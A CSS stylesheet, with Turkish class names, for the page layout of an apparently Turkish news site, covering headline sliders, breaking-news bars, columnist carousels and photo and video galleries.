.flash_s .flsh-list{background-color:#fff;width:40px;float:left;border-right:2px solid #d11919;z-index:2;position:absolute;left:0;top:0;bottom:0;}
.flash_s .flsh-list li{width:100%;height:40.6px;line-height:40.6px;float:left;border-top:1px solid #ebebeb;font-size:16px;font-weight:800;color:#14233a;text-align:center;cursor:pointer;}
.flash_s .flsh-list li:first-child{border-top:none;}
.flash_s .flsh-list li.active{background:#d11919;color:#fff;}
.flash_s .flsh-hbr,.flash_s .flsh-hbr>div,.flash_s .flsh-hbr>div img{width:100%;height:325px;float:left;position:relative;overflow:hidden;}

/* ANA TAB HABER */
.hh-hozetler {float:left;width:320px;height:325px;margin:0 0 10px 10px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);background:#fff;background-image:repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);}
ul.habercat {width:100%;float:left;overflow:hidden;border-bottom:2px solid #d11919;}
ul.habercat li{width:25%;float:left;height:38px;line-height:38px;border-right:1px solid #ebebeb;color:#14233a;cursor:pointer;}
ul.habercat li:last-child{border-right:0;}
ul.habercat li a{width:100%;height:38px;line-height:38px;float:left;padding:0 5px;color:#14233a;font-size:14px;font-weight:700;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
ul.habercat li:hover a,ul.habercat li.active a{background:#d11919;border-color:#d11919;color:#fff;}
.haberozetleri {width:100%;height:285px;float:left;position:relative;overflow:hidden;}
.haberozetleri ul.haberyeni {width:100%;float:left;}
.haberozetleri ul.haberyeni li{float:left;width:100%;position:relative;}
.haberozetleri ul.haberyeni li img{float:left;width:100%;height:285px;object-fit:cover;}
.haberozetleri ul.haberyeni li h2{width:100%;background:#313131;color:#fff;font-size:15px;font-weight:700;bottom:0;left:0;line-height:20px;padding:75px 20px 50px;position:absolute;}
.haberozetleri ul.haberyeni li h2{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
.haberozetleri ul.yenihaberler{width:100%;float:left;padding:10px 15px;position:absolute;left:0;bottom:0;}
.haberozetleri ul.yenihaberler li{width:10%;float:left;padding:0 3px;}
.haberozetleri ul.yenihaberler li a{float:left;width:100%;height:23px;line-height:21px;border:1px solid hsla(0,0%,100%,.4);color:#fff;font-weight:700px;font-size:10px;text-align:center;text-indent:-1px;border-radius:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.haberozetleri ul.yenihaberler li a.aktif{background:#fff;color:#14233a;}

/* SON DAKIKA */
.sonhaber{background:#14233a;width:100%;height:55px;float:left;padding:0 0 0 40px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sonhaber .bslk{background:#356083;width:40px;height:55px;line-height:25px;float:left;padding:30px 0 0;overflow:hidden;position:absolute;left:0;top:0;font-size:15px;font-weight:800;color:#f7f7f7;z-index:2;text-align:center;}
.sonhaber .bslk:before{width:100%;position:absolute;top:7px;left:0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:19px;text-align:center;content:"\f062";}
.sonhaber .liste{width:100%;float:left;line-height:55px;font-size:18px;overflow:hidden}
.sonhaber .liste .snahaber{background:#14233a;width:100%;float:left;height:55px;}
.sonhaber .liste li{width:33.333%;float:left;}
.sonhaber .liste li a{width:100%;float:left;height:55px;line-height:55px;color:#fff;position:relative;outline:none;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.sonhaber .liste li i{width:95px;float:left;text-align:center;color:#5dbbe0;font-size:30px;font-style:normal;font-weight:800;position:absolute;left:0;top:0;}
.sonhaber .liste li em{width:100%;max-height:38px;padding:0 10px 0 105px;overflow:hidden;position:relative;font-weight:400;line-height:19px;font-size:15px;font-style:normal;}
.sonhaber .liste li:before {content:"";position:absolute;background-color:#0a111d;top:0;right:1px;height:55px;width:1px;}
.sonhaber .liste li:after {content:"";position:absolute;background-color:#28354a;top:0;right:0;height:55px;width:1px;}
.sonhaber .owl-nav,.sonhaber .owl-dots,.sonhaber .owl-thumbs{display:none;}

/* UST HABER 5 */
.usthaber5{width:100%;float:left;margin-bottom:10px;}
.usthaber5 ol{margin:0 -5px;}
.usthaber5 li{width:20%;float:left;padding:0 5px;}
.usthaber5 li a{width:100%;float:left;position:relative;}
.usthaber5 li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.usthaber5 li .img,.usthaber5 li img{float:left;width:100%;height:192px;object-fit:cover;}
.usthaber5 li .bslk{width:100%;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:16px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.usthaber5 li:hover .kare{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* MANSET */
#tumevamanset{background-color:#f8f8f8;width:100%;position:relative;float:left;margin-bottom:10px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
#tumevamanset ul {top:0;list-style:none;padding:0px;margin:0;}
ul#output {width:100%;height:517px;float:left;overflow:hidden;padding:0;}
ul#output li {width:100%;height:517px;float:left;position:relative;}
ul#output li a span{width:100%;background:#313131;bottom:0;color:#fff;font-size:25px;font-weight:bold;left:0;line-height:40px;padding:75px 20px 20px;position:absolute;}
ul#output li a span{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
ul#output li img{width:100%;height:517px;overflow:hidden;float:left;border:0 none !important;}
ul#tabs {background-color:#fff;width:100%;height:40px;float:left;padding:0 169px 0 0;position:relative;border-top:2px solid #d11919;}
ul#tabs li {width:3.3333333333%;float:left;}
ul#tabs li a,#tumevamanset .tumu a{background-color:#FFF;width:100%;height:38px;line-height:38px;float:left;font-weight:bold;font-size:15px;text-align:center;font-family:"Open Sans",Tahoma,Arial, Helvetica, sans-serif;}
ul#tabs li.active a{background:#d11919;color:#fff;}
#tumevamanset .tumu {width:170px;float:right;position:absolute;right:0;bottom:0;}
#tumevamanset .tumu a{width:100%;font-size:14px;border-left:1px solid #ebebeb;color:#d11919;}
#tumevamanset .tumu a:hover{color:#14233a;}

/* MANSET */
#yarmanset{background-color:#f8f8f8;width:100%;position:relative;float:left;margin-bottom:15px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
#yarmanset ul {top:0;list-style:none;padding:0px;margin:0;}
ul#youtput {width:100%;height:230px;float:left;overflow:hidden;padding:0;}
ul#youtput li {width:100%;height:230px;float:left;position:relative;}
ul#youtput li a span{width:100%;background:#313131;bottom:0;color:#fff;font-size:25px;font-weight:bold;left:0;line-height:40px;padding:75px 20px 20px;position:absolute;}
ul#youtput li a span{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
ul#youtput li img{width:100%;height:230px;overflow:hidden;float:left;border:0 none !important;}
ul#ytabs {background-color:#fff;width:100%;height:40px;float:left;padding:0;position:relative;border-top:2px solid #d11919;}
ul#ytabs li {width:5%;float:left;}
ul#ytabs li a{background-color:#FFF;width:100%;height:38px;line-height:38px;float:left;font-weight:bold;font-size:15px;text-align:center;font-family:"Open Sans",Tahoma,Arial, Helvetica, sans-serif;}
ul#ytabs li.active a{background:#d11919;color:#fff;}

/* MANSET YAN */
.mgundem{background:#fff;width:100%;height:200px;float:left;padding:10px 10px 10px 161px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.mgundem .t-bas{background:#fff;width:150px;height:200px;position:absolute;left:0;top:0;z-index:2;border-right:1px solid #e4e4e4;font-size:16px;color:rgba(20,35,58,.5);}
.mgundem .t-bas li{width:100%;height:50px;line-height:50px;border-bottom:1px solid #e4e4e4;}
.mgundem .t-bas li:nth-child(4){border-bottom:0;}
.mgundem .t-bas li a{width:100%;height:50px;line-height:50px;float:left;padding:0 10px;font-size:16px;color:#14233a;font-weight:700;}
.mgundem .t-bas li a:hover,.mgundem .t-bas li.t-a1 a{background:#d11919;border-color:#d11919;color:#fff;}
.mgundem .t-ic{width:100%;float:left;}
.mgundem .t-ic ol{margin:0 -5px;display:none;}
.mgundem .t-ic li{width:33.333%;float:left;padding:0 5px;position:relative;}
.mgundem .t-ic li:nth-child(3){margin-right:0;}
.mgundem .t-ic li a{float:left;width:100%;position:relative;}
.mgundem .t-ic li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.mgundem .t-ic li .img,.mgundem .t-ic li img{float:left;width:100%;height:180px;object-fit:cover;border:0 !important;}
.mgundem .t-ic li .bslk{width:100%;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.mgundem .t-ic li:hover .kare{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* YAZARLAR */
.yzrlr{background:#fff;width:100%;height:141px;float:left;position:relative;padding:0 29px;margin-bottom:20px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yzrlr .owl-dots,.yzrlr .owl-thumbs{display:none;}
.yzrlr .owl-nav{width:100%;}
.yzrlr .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:30px;height:141px;line-height:141px;text-align:center;color:#FFDB4C;position:absolute;left:0;top:0;z-index:2;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.yzrlr .owl-nav .owl-prev{border-right:1px solid #e4e4e4 !important;margin-left:-29px !important;}
.yzrlr .owl-nav .owl-next{border-left:1px solid #e4e4e4 !important;left:auto;right:0;margin-right:-29px!important;}
.yzrlr li{width:100%;float:left;height:141px;border-left:1px solid #e4e4e4;}
.yzrlr li a{width:100%;display:inline-block;padding:17px 15px 0;position:relative;}
.yzrlr li a img{width:147px;height:124px;float:left;position:relative;}
.yzrlr li a strong{height:18px;border-left:2px solid #c21717;position:absolute;left:168px;top:17px;right:0;font-weight:800;font-size:14px;color:#d11919;;padding:0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yzrlr li .hbr{width:auto;max-height:80px;line-height:20px;display:block;margin:0;padding:0;overflow:hidden;color:#14233a;font-size:16px;font-weight:700;position:absolute;left:168px;top:48px;right:10px;}

/* HABERLER */
.hbrlr{width:100%;float:left;clear:both;position:relative;}
.ucucgl>div:nth-child(3n+3){margin-right:0 !important;}
.hbrlr .hbr-k:nth-child(1),.hbrlr .hbr-k:nth-child(11){height:555px;}
.hbrlr .hbr-k:nth-child(1) .resim:after,.hbrlr .hbr-k:nth-child(6) .resim:after,.hbrlr .hbr-k:nth-child(11) .resim:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.hbrlr .hbr-k:nth-child(1) .resim,.hbrlr .hbr-k:nth-child(1) img,.hbrlr .hbr-k:nth-child(6) .resim,.hbrlr .hbr-k:nth-child(6) img,.hbrlr .hbr-k:nth-child(11) .resim,.hbrlr .hbr-k:nth-child(11) img{float:left;width:100%;height:555px;object-fit:cover;}
.hbrlr .hbr-k:nth-child(1) .baslik,.hbrlr .hbr-k:nth-child(6) .baslik,.hbrlr .hbr-k:nth-child(11) .baslik{width:100%;position:absolute;left:0;bottom:0;z-index:3;}
.hbrlr .hbr-k:nth-child(1) .baslik a,.hbrlr .hbr-k:nth-child(6) .baslik a,.hbrlr .hbr-k:nth-child(11) .baslik a{width:100%;height:auto;margin:0;padding:19px;line-height:21px;color:#fff;font-size:16px;font-weight:700;text-shadow:1px 1px #000;}
.hbrlr .hbr-k:nth-child(1):hover .resim:before,.hbrlr .hbr-k:nth-child(6):hover .resim:before,.hbrlr .hbr-k:nth-child(11):hover .resim:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;content:"";}
.hbrlr .hbr-k:nth-child(6){height:555px;float:right;}
.hbr-k{background-color:#fff;width:323px;float:left;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.hbr-k .resim,.hbr-k .resim img{width:100%;height:202px;float:left;object-fit:cover;}
.hbr-k .baslik{width:100%;float:left;}
.hbr-k .baslik a{width:100%;float:left;height:58px;line-height:24px;padding:10px 15px 0;margin-bottom:10px;font-size:17px;overflow:hidden;}
.hbr-k .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.hbr-k .glr{float:left;width:35px;height:35px;line-height:29px;position:absolute;left:10px;top:10px;color:#fff;font-size:30px;}
.hbr-k .fa-play{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-60px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}

.shbr-k{background-color:#fff;width:100%;float:left;margin-top:15px;clear:both;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.shbr-k img{width:130px;height:75.87px;float:left;position:absolute;left:0;top:0;object-fit:cover;}
.shbr-k a{width:100%;float:left;height:75.87px;line-height:24px;padding:15px 15px 15px 145px;font-size:16px;overflow:hidden;}
.shbr-k .baslik{width:100%;height:45px;float:left;overflow:hidden;}
.shbr-k .fa-play{float:left;width:35px;height:35px;line-height:29px;border:4px solid #fff;position:absolute;left:45px;top:50%;margin:-17.5px 0 0 0;color:#c21717;text-align:center;font-size:17px;text-indent:3px;border-radius:100%;}
.shbr-k .glr{float:left;width:35px;height:35px;line-height:29px;position:absolute;left:25px;top:5px;color:#fff;font-size:20px;}

/* GAZETE K */
.gzt-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;border:3px solid #e4e4e4;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gzt-k a{width:100%;float:left;position:relative;z-index:4;}
.gzt-k img{width:100% !important;height:306px !important;float:left;object-fit:cover;}
.gzt-k a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.gzt-k .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.gzt-k:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* FRAG K */
.frg-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;border:3px solid #e4e4e4;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frg-k a{width:100%;float:left;position:relative;z-index:4;}
.frg-k img{width:100% !important;height:306px !important;float:left;object-fit:cover;}
.frg-k a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.frg-k .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.frg-k:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.frg-k:before{position:absolute;top:50%;left:50%;margin:-17.5px 0 0 -17.5px;width:35px;height:35px;line-height:29px;border:3px solid #fff;z-index:5;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}

/* YAZAR K */
.yzr-k{background-color:#fff;width:100%;min-height:135px;float:left;padding:45px 15px 15px 180px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yzr-k .yzr{padding:15px 15px 0;position:absolute;left:0;top:0;}
.yzr-k .yzr img{width: 147px;height:120px;float:left;}
.yzr-k .yzr i{width:467px;float:left;line-height:25px;position:absolute;left:180px;top:15px;font-weight:800;font-size:20px;color: #4198d2;font-style:normal;}
.yzr-k .yzr:hover i{color: #2e79ab;}
.yzr-k strong{width:100%;float:left;line-height:25px;font-size:16px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yzr-k span{width:100%;float:left;line-height:25px;font-size:16px;font-weight:500;}
.yzr-k.prfl span,.yzr-k.hbr span{font-size:13px;}
.yzr-k.hbr{margin-bottom:0;padding-top:70px;}
.yzr-k.hbr .yzr i{top:40px;}
.yzr-k.hbr strong{white-space:normal;}
.yzr-k.hbr .trh{width: auto;position:absolute;top:15px;right:15px;left: 180px;}
.yzr-k.hbr .trh b{font-weight:600;}

/* FIRMA K */
.frm-ky{background-color:#fff;width:100%;min-height:135px;float:left;padding:45px 15px 15px 180px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frm-ky .frm{padding:10px;position:absolute;left:0;top:0;border-right: 1px solid #e7e7e7;}
.frm-ky .frm img{width: 147px;height:115px;float:left;}
.frm-ky .frm i{width:467px;float:left;line-height:25px;position:absolute;left:180px;top:15px;font-weight:700;font-size:16px;color: #4198d2;font-style:normal;}
.frm-ky .frm:hover i{color: #2e79ab;}
.frm-ky strong{width:100%;float:left;line-height:25px;font-size:14px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.frm-ky span{width:100%;float:left;line-height:25px;font-size:14px;font-weight:500;}
.frm-k .ktgrbslk{background-color:#d11919;float:left;height:30px;line-height:30px;padding:0 10px;font-size:13px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}

/* DIKHABER */
.ucuc .dikhbr:nth-child(3n+3){margin-right:0;}
.dikhbr{background-color:#fff;width:323px;float:left;padding-bottom:15px;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.dikhbr .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.dikhbr .shbr-k:first-child{margin:0;}
.dikhbr .shbr-k:first-child a{padding:0;height:auto;}
.dikhbr .shbr-k:first-child img{width:100%;height:180px;position:relative;left:0;}
.dikhbr .shbr-k:first-child a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.dikhbr .shbr-k:first-child .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.dikhbr .shbr-k:first-child a:hover:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.dikhbr .shbr-k:first-child .fa-play{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-30px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}
.dikhbr .shbr-k:first-child .glr{display:none;}
.dikhbr .shbr-k{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.dikhbr .shbr-k a{padding-left:160px;font-weight:700;}
.dikhbr .shbr-k img{left:15px;}
.dikhbr .shbr-k .fa-play{left:60px;}

/* FOTO ANA */
.ters .fotoana{padding-right:0;padding-left:15px;}
.ters .fotoana .ktgrbslk{left:15px;}
.fotoana{width:100%;float:left;position:relative;padding-right:15px;margin-bottom:22px;}
.fotoana .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.fotoana li,.fotoana li a{width:100%;height:370px;float:left;position:relative;}
.fotoana li img{width:100% !important;height:370px !important;float:left;object-fit:cover;}
.fotoana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.fotoana li .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 25px 25px 75px;line-height:34px;color:#fff;font-size:26px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.fotoana li .baslik:before{position:absolute;top:15px;left:25px;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:35px;text-align:center;content:"\f083";}
.fotoana li:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.fotoana .owl-nav,.fotoana .owl-dots,.fotoana .owl-thumbs button span{display:none;}
.fotoana .owl-thumbs{float:left;border-top:2px solid #fff;padding:0 1px;margin:0 -2px;}
.fotoana .owl-thumbs button{background-color:transparent;width:12.5%;height:81px;float:left;border:0;padding:0 1px;position:relative;cursor:pointer;}
.fotoana .owl-thumbs button img{width:100%;height:82px;float:left;border:0;object-fit:cover;}
.fotoana .owl-thumbs button:after{content:"";height:4px;position:absolute;left:1px;right:1px;bottom:-7px;background:#d0d3d7;opacity:1;}
.fotoana .owl-thumbs button.active:after{background:#c21717;}
.fotoana.syf .owl li, .fotoana.syf .owl li a,.fotoana.syf .owl li img{height:345px !important;}

/* VIDEO ANA */
.sol-blok .videoana{padding-right:15px;}
.sol-blok .videoana .owl{width:100%;float:left;}
.sol-blok .videoana .dikhbr{display:none;}
.videoana{width:100%;float:left;position:relative;margin-bottom:15px;}
.videoana .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.videoana .dikhbr{margin-bottom:0;}
.videoana .owl{width:662px;float:right;}
.videoana .owl li,.videoana .owl li a{width:100%;height:336px;float:left;position:relative;}
.videoana .owl li img{width:100% !important;height:336px !important;float:left;object-fit:cover;}
.videoana .owl li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.videoana .owl li .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 25px 25px 75px;line-height:34px;color:#fff;font-size:26px;font-weight:700;text-align:center;text-shadow:1px 1px #000;z-index:3;}
.videoana .owl li i{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-30px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}
.videoana .owl li a:hover:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.videoana .owl-thumbs{float:left;border-top:2px solid #fff;padding:0 1px;margin:0 -3px 0 -2px;position: relative;}
.videoana .owl-thumbs button{background-color:transparent;width:33.333%;height:130px;float:left;border:0;padding:0 1px;position:relative;cursor:pointer;}
.videoana .owl-thumbs button img{width:100%;height:130px;float:left;border:0;object-fit:cover;}
.videoana .owl-thumbs button span{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 15px 10px 60px;line-height:18px;color:#fff;font-size:15px;font-weight:600;text-align:left;z-index:3;}
.videoana .owl-thumbs button span:before{position:absolute;bottom:12px;left:15px;width:35px;height:35px;line-height:29px;border:3px solid #fff;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}
.videoana .owl-thumbs button:after{content:"";height:60%;position:absolute;bottom:0;left:1px;right:1px;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.videoana.syf .owl li, .videoana.syf .owl li a,.videoana.syf .owl li img{height:303px !important;}

/* GAZETE ANA */
.gztana{background-color:#fff;width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gztana .t-bslk{background:#fff;width:100%;float:left;height:42px;line-height:40px;padding:0 0 0 15px;color:#c21717;font-weight:700;font-size:17px;border-bottom: 2px solid #c21717;}
.gztana .t-bslk .tum{float:right;margin-right:92px;}
.gztana .owl{float:left;width:100%;padding:10px 15px;clear:both;}
.gztana li{margin:0;border:3px solid #e4e4e4;}
.gztana li,.gztana li a{width:100%;float:left;position:relative;z-index:4;}
.gztana li img{width:100% !important;height:202px !important;float:left;object-fit:cover;}
.gztana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.gztana li .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.gztana li:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.gztana .owl-nav{position:absolute;right:0;top:-42px;}
.gztana .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:40px;height:40px;line-height:40px;border-left:1px solid #e4e4e4 !important;text-align:center;color:#FFDB4C;z-index:2;}

/* SINEMA ANA */
.frgana{background-color:#14233a;width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frgana .t-bslk{width:100%;float:left;height:42px;line-height:40px;padding:0 0 0 15px;color:#f7f7f7;font-weight:700;font-size:17px;border-bottom: 2px solid #356083;}
.frgana .t-bslk .tum{float:right;margin-right:92px;}
.frgana .owl{float:left;width:100%;padding:10px 15px;clear:both;}
